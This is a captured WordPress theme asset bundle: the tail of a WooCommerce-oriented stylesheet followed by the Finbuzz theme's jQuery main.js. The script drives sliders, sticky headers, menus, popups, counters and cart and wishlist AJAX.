    margin-bottom: 30px;
}

#yith-quick-view-content div.product .product_title {
    margin-bottom: 5px;
}

#yith-quick-view-content div.product .woocommerce-product-rating {
    margin-bottom: 12px;
}

#yith-quick-view-content .star-rating {
    font-size: 14px;
}

#yith-quick-view-close {
    border: none;
    border-radius: 4px;
    background: var(--rt-primary-color);
    color: #fff;
    width: 26px;
    height: 26px;
    top: 10px;
    right: 10px;
    line-height: 26px;
    z-index: 2;
    opacity: 1;
}

#yith-quick-view-close:hover {
    background: var(--rt-primary-color);
    color: #fff;
}

#yith-quick-view-modal .yith-wcqv-main {
    border-radius: 4px;
    box-shadow: none;
}

#yith-quick-view-modal #yith-quick-view-content {
    overflow-y: scroll;
}

#yith-quick-view-content .single-product-top {
    display: flex;
}

#yith-quick-view-modal #yith-quick-view-content::-webkit-scrollbar,
#yith-quick-view-modal.open .yith-wcqv-main::-webkit-scrollbar {
    width: 0;
}

@media(max-width: 767px) {
    #yith-quick-view-content .single-product-top {
        display: block;
    }

    #yith-quick-view-content .single-product-top .rt-left {
        width: 100%;
        margin-bottom: 30px;
    }

    #yith-quick-view-content .single-product-top div.images,
    #yith-quick-view-content .single-product-top .rt-right {
        width: 100%;
    }
}

.woo-related-product {
    margin-top: 80px;
}

.category-description {
    margin-bottom: 50px;
}
/*ShopBuilder Compatible*/
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .single-add-to-cart-wrapper {
    display: flex;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .quantity {
    max-width: 212px;
}
.woocommerce .rtsb-builder-content div.product div.images .woocommerce-product-gallery__trigger{
    text-indent: unset;
}
.woocommerce .rtsb-builder-content div.product div.images .woocommerce-product-gallery__trigger::before,
.woocommerce .rtsb-builder-content div.product div.images .woocommerce-product-gallery__trigger::after {
    display: none;
}

.quantity .input-group-btn{
    position: unset;
}
.woocommerce .quantity .qty {
    width: 60px;
    text-align: center;
    margin: 0 5px!important;
}
.quantity {
    max-width: 300px;
}
.woocommerce .quantity input.input-text {
    height: 48px;
}
.woocommerce div.product form.cart div.quantity{
    margin-right: 15px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 0;
    border-left: 0;
}
.woocommerce-cart table.woocommerce-cart-form__contents td {
    border-top: 0;
    border-right: 0;
}
.rtsb-builder-content .elementor-widget-container h5{
    display: block;
    position: relative;
    color: #000000;
    font-size: 20px;
    line-height: 1;
    z-index: 2;
    padding-bottom: 23px;
    margin-bottom: 0;
}
.rtsb-builder-content .elementor-widget-container h5:before{
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 10px;
    border: none;
}
.rtsb-builder-content .elementor-widget-container h5:after{
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0;
    left: 21px;
    border-radius: 10px;
    border: none;
}
.rtsb-builder-content .elementor-widget-container > ul{
    margin-top: 10px;
    padding: 14px 0;
    position: relative;
    -webkit-transition: all 140ms ease-in-out;
    transition: all 140ms ease-in-out;
}
.rtsb-builder-content .elementor-widget-container > ul li{
    display: flex;
    justify-content:space-between;
}
.rtsb-builder-content .elementor-widget-container > ul a{
    padding-left: 15px;
    font-size: 16px;
    font-weight: 400;
    position: relative;
    color: #7e7e7e;
    transition: all 0.3s ease-in-out;
}
.rtsb-builder-content .elementor-widget-container > ul a:before{
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #7a7a7a;
    position: absolute;
    left: 0;
    transition: all 0.3s ease 0s;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons a.tipsy >span.button-text{
    display: none!important;
}

--- FILE ---
content_type: text/javascript
request_url: https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/main.js?ver=2.1.4
body_size: 34985
content:
jQuery(document).ready(function ($) {
    "use strict";
    var $grid;

    $('a[href=\\#]').on('click', function (e) {
        e.preventDefault();
    });
    /*ISOTOPE HTML END*/

    /* Theia Side Bar */
    if (typeof ($.fn.theiaStickySidebar) !== "undefined") {
        $('.has-sidebar .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
        $('.shop-page .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
    }

    /* Header Search */
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (
        event
    ) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });

    /* Scroll to top */
    $('.scrollup').on('click', function () {
        $('html, body').animate({scrollTop: 0}, 800);
        return false;
    });

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 200) {
            $('.scrollup').addClass('back-top');
        } else {
            $('.scrollup').removeClass('back-top');
        }
    });

    /* Mobile menu */
    $(window).on('scroll', function () {
        if ($(this).scrollTop() > 100) {
            $("body").addClass("not-top");
            $("body").removeClass("top");
        } else {
            $("body").addClass("top");
            $("body").removeClass("not-top");
        }
    });

    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });


    $(".additional-menu-area").on('click', function () {    
        $("body").toggleClass("side-trigger-class");
    });

    var menuArea = $('.additional-menu-area');
    menuArea.on('click', '.side-menu-trigger', function (e) {
        e.preventDefault();
        var self = $(this);
        if (self.hasClass('side-menu-open')) {
            $('.sidenav').css('transform', 'translateX(0%)');
            if (!menuArea.find('> .rt-cover').length) {
                menuArea.append("<div class='rt-cover'></div>");
            }
            self.removeClass('side-menu-open').addClass('side-menu-close');
        }
    });

    function closeMenuArea() {
        var trigger = $('.side-menu-trigger', menuArea);
        trigger.removeClass('side-menu-close').addClass('side-menu-open');
        if (menuArea.find('> .rt-cover').length) {
            menuArea.find('> .rt-cover').remove();
        }
        $('.sidenav').css('transform', 'translateX(100%)');
    }

    menuArea.on('click', '.closebtn', function (e) {
        e.preventDefault();
        closeMenuArea();
    });

    $(document).on('click', '.rt-cover', function () {
        closeMenuArea();
    });

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
    var a = $('.offscreen-navigation .menu');
    if (a.length) {
        $(".menu-item-has-children").append("<span></span>");
        $(".page_item_has_children").append("<span></span>");

        a.children("li").addClass("menu-item-parent");

        $('.menu-item-has-children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.sub-menu');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
        $('.page_item_has_children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.children');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
    }

    $('.mean-bar .sidebarBtn').on('click', function (e) {
        e.preventDefault();
        $('body').toggleClass('slidemenuon');
    });

    $(window).on("scroll", function () {
        if ($(".rt-header-style11").hasClass("sticky-on")) {
            let stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $(".rt-header-style11");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("sticky");
                stickyPlaceHolder.height(menuH);
            } else {
                header.removeClass("sticky");
                stickyPlaceHolder.height(0);
            }
        }
    });

    $(window).on("scroll", function () {
        if ($("#header-12").hasClass("header-area")) {
            let stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $("#header-12");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("sticky");
                stickyPlaceHolder.height(menuH);
            } else {
                header.removeClass("sticky");
                stickyPlaceHolder.height(0);
            }
        }
    });
    
    /*Header and mobile menu stick*/
    $(window).on('scroll', function () {
        if ($('body').hasClass('sticky-header')) {

            // Sticky header
            var stickyPlaceHolder = $("#rt-sticky-placeholder"),
                menu = $("#header-menu"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#tophead').outerHeight() || 0,
                middleHeaderH = $('#middleHeader').outerHeight() || 0,
                targrtScroll = topHeaderH + middleHeaderH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('rt-sticky');
                stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('rt-sticky');
                stickyPlaceHolder.height(0);
            }

            // Sticky mobile header
            var stickyPlaceHolder = $("#mobile-sticky-placeholder"),
                menubar = $("#mobile-men-bar"),
                menubarH = menubar.outerHeight(),
                topHeaderH = $('#mobile-top-fix').outerHeight() || 0,
                total_height =topHeaderH;
            if ($(window).scrollTop() > total_height) {
                $("#meanmenu").addClass('mobile-sticky');
                stickyPlaceHolder.height(menubarH);
            } else {
                $("#meanmenu").removeClass('mobile-sticky');
                stickyPlaceHolder.height(0);
            }

        }
    });

    /*=============================
// video pop up 
===============================*/

    let videoPopUp = $(".play-btn");
    if (videoPopUp.length) {
        videoPopUp.magnificPopup({
            type: "iframe",
            iframe: {
                markup:
                    '<div class="mfp-iframe-scaler">' +
                    '<div class="mfp-close"></div>' +
                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                    "</div>",
                patterns: {
                    youtube: {
                        index: "youtube.com/",
                        id: "v=",
                        src: "https://www.youtube.com/embed/%id%?autoplay=1",
                    },
                    vimeo: {
                        index: "vimeo.com/",
                        id: "/",
                        src: "//player.vimeo.com/video/%id%?autoplay=1",
                    },
                    gmaps: {
                        index: "//maps.google.",
                        src: "%id%&output=embed",
                    },
                },
                srcAction: "iframe_src",
            },
        });
    }

    /* Woocommerce Shop change view */
    $('#shop-view-mode li a').on('click', function () {
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ($(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        } else {
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });

    // Popup - Used in video
    if (typeof $.fn.magnificPopup == 'function') {
        $('.rt-video-popup').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
        });
    }
    if (typeof $.fn.magnificPopup == 'function') {
        if ($('.zoom-gallery').length) {
            $('.zoom-gallery').each(function () { // the containers for all your galleries
                $(this).magnificPopup({
                    delegate: 'a.finbuzz-popup-zoom', // the selector for gallery item
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                });
            });
        }
    }
     /* when product quantity changes, update quantity attribute on add-to-cart button */
     $("form.cart").on("change", "input.qty", function () {
        if (this.value === "0")
            this.value = "1";

        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });

    /* remove old "view cart" text, only need latest one thanks! */
    $(document.body).on("adding_to_cart", function () {
        $("a.added_to_cart").remove();
    });

    /*variable ajax cart end*/


    // Quantity
    $(document).on('click', '.quantity .input-group-btn .quantity-btn', function () {
        var $input = $(this).closest('.quantity').find('.input-text');

        if ($(this).hasClass('quantity-plus')) {
            $input.trigger('stepUp').trigger('change');
        }

        if ($(this).hasClass('quantity-minus')) {
            $input.trigger('stepDown').trigger('change');
        }
    });
    

    if( $('.header-shop-cart').length ){
        $( document ).on('click', '.remove-cart-item', function(){
          var product_id = $(this).attr("data-product_id");
          var loader_url = $(this).attr("data-url");
          var main_parent = $(this).parents('li.menu-item.dropdown');
          var parent_li = $(this).parents('li.cart-item');
          parent_li.find('.remove-item-overlay').css({'display':'block'});
          $.ajax({
            type: 'post',
            dataType: 'json',
            url: finbuzzObj.ajaxURL,
            data: { action: "neeon_product_remove",
                product_id: product_id
            },success: function(data){
              main_parent.html( data["mini_cart"] );
              $( document.body ).trigger( 'wc_fragment_refresh' );
            },error: function(xhr, status, error) {
              $('.header-shop-cart').children('ul.minicart').html('<li class="cart-item"><p class="cart-update-pbm text-center">'+ finbuzzObj.cart_update_pbm +'</p></li>');
            }
          });
          return false;
        });
    }
    // Wishlist
    $(document).on('click', '.rdtheme-wishlist-icon', function () {
        if ($(this).hasClass('rdtheme-add-to-wishlist') && typeof yith_wcwl_l10n != "undefined") {
            var $obj = $(this),
                productId = $obj.data('product-id'),
                afterTitle = $obj.data('title-after');
            var data = {
                'action': 'finbuzz_add_to_wishlist',
                'context': 'frontend',
                'nonce': $obj.data('nonce'),
                'add_to_wishlist': productId
            };

            $.ajax({
                url: yith_wcwl_l10n.ajax_url,
                type: 'POST',
                data: data,
                success: function success(data) {
                    if (data['result'] != 'error') {
                        $obj.removeClass('ajaxloading');
                        $obj.find('.wishlist-icon').removeClass('fa fa-heart').addClass('fas fa-heart').show();
                        $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
                        $obj.find('span').html(afterTitle);
                        $('body').trigger('rt_added_to_wishlist', [productId]);
                    } else {
                        console.log(data['message']);
                    }
                }
            });

            return false;
        }
    });
});

//function Load
function finbuzz_content_load_scripts() {
    var $ = jQuery;
    //Preloader

    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });


     /*-------------------------------------
    Slick Slider
    -------------------------------------*/
    $('.slick-carousel').each(function() {
        $('.slick-carousel').not('.slick-initialized').slick();
    });

    /*---------------------------------------
      Background Parallax
      --------------------------------------- */
      if ($(".rt-parallax-bg-yes").length) {
        $(".rt-parallax-bg-yes").each(function () {
            var speed = $(this).data('speed');
            $(this).parallaxie({
                speed: speed ? speed : 0.5,
                offset: 0,
            });
        })
    }

    //button hover

    $(".button-arrow").hover(function () {
        $(".button-arrow").removeClass("active");
        $(this).addClass("active");
    });

    /*===================================
	// Main Banner
    =====================================*/
    $('.main-banner-slider').each(function() {
            var $this = $(this);
            var settings = $(this).data('options');
            var autoplayconditon = settings['auto'];
            var $pagination = $this.find('.swiper-pagination')[0];
            var $next = $this.find('.swiper-button-next')[0];
            var $prev = $this.find('.swiper-button-prev')[0];
        var mainSlider = new Swiper(this, {
            slidesPerView: 1,
            loop: settings['loop'],
            slideToClickedSlide: true,
            effect: "fade",
            autoplay:autoplayconditon ? {delay:settings['autoplay']['delay']}:false,
            speed:settings['speed'],
            navigation: {
            nextEl: $next,
            prevEl: $prev,
            },
            pagination: {
                el: $pagination,
                type: 'bullets',
                clickable:'true',
            },
            on: {
                slideChange: function () {
                    $('.rt-video-popup').magnificPopup({
                        type: 'iframe',
                        mainClass: 'mfp-fade',
                        removalDelay: 160,
                        preloader: false,
                        fixedContentPos: false,
                    });
                },
            },
        });
        mainSlider.init();

    });

    /*===================================
	// Main Banner
    =====================================*/
    $('.main-banner-slider3').each(function() {
        var $this = $(this);
        var settings = $(this).data('options');
        var autoplayconditon = settings['auto'];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];
        var mainSlider3 = new Swiper(this, {
            slidesPerView: 1,
            loop: settings['loop'],
            slideToClickedSlide: true,
            autoplay:autoplayconditon,
            autoplayTimeout:settings['autoplay']['delay'],
            speed:settings['speed'],
            navigation: {
                nextEl: $next,
                prevEl: $prev,
            },
        });
    mainSlider3.init();

    });


    //Horizontal Thumbnail slider 

    $('.finbuzz-horizontal-slider').each(function(){
        var slider_wrap = $(this);
        var $pagination = slider_wrap.find('.swiper-pagination')[0];
        var $next = slider_wrap.find('.swiper-button-next')[0];
        var $prev = slider_wrap.find('.swiper-button-prev')[0];
        var target_thumb_slider = slider_wrap.find('.horizontal-thumb-slider');
        var thumb_slider = null;
        if(target_thumb_slider.length){
            var settings = target_thumb_slider.data('xld');
            var autoplayconditon= settings['auto'];
            thumb_slider = new Swiper(target_thumb_slider[0],
                {
                autoplay:   autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                spaceBetween:  settings['spaceBetween'],
                breakpoints: {
                    0: {
                        slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                    },
                    576: {
                        slidesPerView: settings['breakpoints']['576']['slidesPerView'],
                    },
                    768: {
                        slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                    },
                    992: {
                        slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                    },
                    1200: {
                        slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                    },            
                },
                pagination: {
                    el: $pagination,
                    type: "progressbar",
                },
                
            });
        }

        var target_slider = slider_wrap.find('.horizontal-slider');
        if(target_slider.length){
            var settings = target_slider.data('xld');
            new Swiper(target_slider[0], {
                autoplay:  settings && settings['auto'],
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings && settings['speed'],
                loop:  settings && settings['loop'],
                effect: settings && settings['effect'],
                thumbs: {
                  swiper: thumb_slider,
                },
                navigation: {
                    nextEl: $next,
                    prevEl: $prev,
                },
            });
        }
    });

    /*===================================
	 // Section background image
	====================================*/
    imageFunction();

    function imageFunction() {
        $("[data-bg-image]").each(function () {
        let img = $(this).data("bg-image");
        $(this).css({
            backgroundImage: "url(" + img + ")",
        });
        });
    }



    /*=================================
   // counter up
   ==================================*/

   let counter=true;
   $(".counter-appear").appear();
   $(".counter-appear").on("appear", function () {
    if (counter) {
        // Only number counter
            $(".counterUp").each(function () {
                var $this = $(this);
                let duration=$(this).data('duration');
                jQuery({
                    Counter: 0,
                }).animate(
                    {
                    Counter: $this.attr("data-counter"),
                    },
                    {
                    duration: duration,
                    easing: "swing",
                    step: function () {
                        var num = Math.ceil(this.Counter).toString();
                        if (Number(num) > 99999) {
                        while (/(\d+)(\d{3})/.test(num)) {
                            num = num.replace(/(\d+)(\d{3})/, "");
                        }
                        }
                        $this.html(num);
                    },
                    }
                );
            });

            // pie chart
        $(".chart-bar").each(function(){
            let circleSettings=$(this).data('circle-options');
            $(this).easyPieChart({
                barColor: circleSettings.fg_color,
                trackColor: circleSettings.bg_color,
                scaleColor: false,
                lineWidth: circleSettings.circle_border_size,
                size: circleSettings.circle_size,
                lineCap: "square",
                animate: circleSettings.animation_speed,
            });
        });
        counter = false;
        }
   });

    //initialize swiper when document ready
    $('.rt-swiper-container').each(function () {
        var swiper = $(this),
            autoplay = swiper.data('autoplay'),
            autoplayDelay = swiper.data('autoplay-timeout') || '',
            speed = swiper.data('speed') || '',
            loop = swiper.data('loop') || true,
            slidesPerView = swiper.data('slides-per-view') || 1,
            spaceBetween = swiper.data('space-between'),
            centeredSlides = swiper.data('centered-slides'),
            rXsmall = swiper.data("r-x-small"),
            rSmall = swiper.data("r-small"),
            rMedium = swiper.data("r-medium"),
            rLarge = swiper.data("r-large"),
            rXlarge = swiper.data("r-x-large");
        var $swiper = new Swiper('.rt-swiper-container', {
            // Optional parameters
            autoplay: autoplay ? {delay:autoplayDelay} : false,
            speed: speed ? speed : 2000,
            loop: loop ? true : false,
            slidesPerView: slidesPerView ? slidesPerView : 1,
            spaceBetween: spaceBetween ? spaceBetween : 10,
            centeredSlides: centeredSlides ? true : false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                0: {
                    slidesPerView: rXsmall ? rXsmall : 1,
                },
                576: {
                    slidesPerView: rSmall ? rSmall : 2,
                },
                768: {
                    slidesPerView: rMedium ? rMedium : 3,
                },
                992: {
                    slidesPerView: rLarge ? rLarge : 4,
                },
                1200: {
                    slidesPerView: rXlarge ? rXlarge : 1,
                }
            }
        });
    });

    $('.rt-related-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        var $pagination = $this.find('.swiper-pagination')[0];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];
        var swiper = new Swiper( this, {
                autoplay:   autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                pauseOnMouseEnter :true,
                slidesPerView: settings['slidesPerView'],
                spaceBetween:  settings['spaceBetween'],
                centeredSlides:  settings['centeredSlides'],
                slidesPerGroup: settings['slidesPerGroup'] ? settings['slidesPerGroup']:1,
                pagination: {
                    el: $pagination,
                    clickable: true,
                    type: 'bullets',
                },
                navigation: {
                    nextEl: $next,
                    prevEl: $prev,
                },
                breakpoints: {
                0: {
                    slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                },
                576: {
                    slidesPerView: settings['breakpoints']['576']['slidesPerView'],
                },
                768: {
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
                1600: {
                    slidesPerView: settings['breakpoints']['1600']['slidesPerView'],
                },
            },
        });
        swiper.init();
    });

    //portfolio 9 slider coverflow effect
    $('.portfolio-coverflow-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        let portfolioSlider2 = new Swiper(".portfolio-coverflow-slider", {
            autoplay:   autoplayconditon,
            autoplayTimeout: settings['autoplay']['delay'],
            speed: settings['speed'],
            loop:  settings['loop'],
            spaceBetween: 1,
            slidesPerView: 4,
            centeredSlides: true,
            roundLengths: true,
            loopAdditionalSlides: 0,
            breakpoints: {
                0: {
                    slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                },
                768: {
                    //slidesPerView: 1.5,
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    //slidesPerView: 2,
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    //slidesPerView: 3.1,
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
            },
        });
    });

    //mousewheel slider
    $('.rt-mousewheel-slider').each(function() {
        var swiper = new Swiper('.rt-mousewheel-slider', {
            slidesPerView: 1,
            mousewheel: true,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                768: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                992: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                1200: {
                    slidesPerView: 1,
                    direction: 'vertical',
                },
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    });

    //coverflow effect slider 2
    $('.rt-coverflow-slider2').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        let rt_coverflow_slider2 = new Swiper(".rt-coverflow-slider2", {
            loop:  settings['loop'],
            centeredSlides:  settings['centeredSlides'],
            slidesPerView: 'auto',
            spaceBetween:  settings['spaceBetween'],
            autoHeight: true,
            autoplay:   autoplayconditon,
            autoplayTimeout: settings['autoplay']['delay'],
            speed: settings['speed'],
            pagination: {
                el: ".swiper-pagination",
                type: "bullets",
                clickable: "true",
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
                1600: {
                    slidesPerView: settings['breakpoints']['1600']['slidesPerView'],
                },
            },
        });
    });


    //tab



    // pricing swithces
    var pricingWrapper = $(".pricing-wrapper");
    if (pricingWrapper) {
        $(".pricing-wrapper").each(function () {
            $(".pricing-switch-container").on("click", function () {
                $(".pricing-switch")
                .parents(".price-switch-box")
                .toggleClass("price-switch-box--active"),
                $(".pricing-switch").toggleClass("pricing-switch-active"),
                $(".price-box").toggleClass("price-box-show price-box-hide");
            });
        });
    }
    $('.rt-fin-testimonial-slider-wrap').each(function() {
        var $this = $(this);
        var settings = $(this).data('options');
        var autoplayconditon = settings['auto'];
        var rt_fin_testimonial = new Swiper(this, {
            slidesPerView: 1,
            loop: true,
            effect:"fade",
            slideToClickedSlide: true,
            autoplay:autoplayconditon,
            autoplayTimeout:settings['autoplay']['delay'],
            speed:settings['speed'],
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
        });
        rt_fin_testimonial.init();
    });

    /*-------------------------------------
	  Intersection Observer
	  -------------------------------------*/
	  if (!!window.IntersectionObserver) {
		let observer = new IntersectionObserver((entries, observer) => {
		  entries.forEach(entry => {
			if (entry.isIntersecting) {
			  entry.target.classList.add("active-animation");
			  observer.unobserve(entry.target);
			}
		  });
		}, {
		  rootMargin: "0px 0px -100px 0px"
		});
		document.querySelectorAll('.has-animation').forEach(block => {
		  observer.observe(block)
		});
	  } else {
		document.querySelectorAll('.has-animation').forEach(block => {
		  block.classList.remove('has-animation')
		});
	  }

    /*-------------------------------------
        Masonry
    -------------------------------------*/

    var galleryIsoContainer = $(".rt-portfolio-masonary");
    if (galleryIsoContainer.length) {
        var imageGallerIso = galleryIsoContainer.imagesLoaded(function () {
            imageGallerIso.isotope({
                itemSelector: ".rt-portfolio-item",
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: ".rt-portfolio-item",
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                        queue: false
                }
            });
        });
    }

    /* Wow Js Init */
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });

    new WOW().init();

    /**Load More Portfolio Button */
    var page = 2;
    $('#loadMore').click(function(){
        let main = $(this).data('port-items');
        var $container = jQuery('.portfolio-items');
        $.ajax({
            type : "post",
            url : finbuzzObj.ajaxURL,
            data : {
                action: "loadmore_ajax",
                postitem : main['item'],
                postcat:main['cat'],
                colclass:main['col_class'],
                excerptDisplay:main['excerpt_display'],
                excerptCount:main['excerpt_count'],
                portSerDisplay:main['port_serial_dis'],
                titleCount:main['title_count'],
                catDisplay:main['cat_display'],
                readMore:main['read_more_btn_dis'],
                pageNumber: page
            },
            success    : function(html){
                var $data = jQuery(html);
                if ($data.length) {
                  $container.append( html );
                    jQuery('#loadMore').removeClass('loading-lazy');
                } else {
                  jQuery("#loadMore").html("No More Portfolio");
                  jQuery('#loadMore').removeClass('loading-lazy');
                }
                setTimeout( function() {
                  revealPosts();
                }, 500);
            },

         });
         page++;

    });

    function revealPosts(){
        var posts = $('.single-grid-item:not(.reveal)');
        var i = 0;
        setInterval( function(){
          if ( i >= posts.length) return false;
          var el = posts[i];
          $(el).addClass('reveal');
          i++
        }, 100);
    }


}

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });

    // Elementor Frontend Load
    $(window).on('elementor/frontend/init', function () {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                finbuzz_content_load_scripts();
            });
        }
    });

    // Window Load
    $(window).on('load', function () {
        finbuzz_content_load_scripts();
    });

})(jQuery);
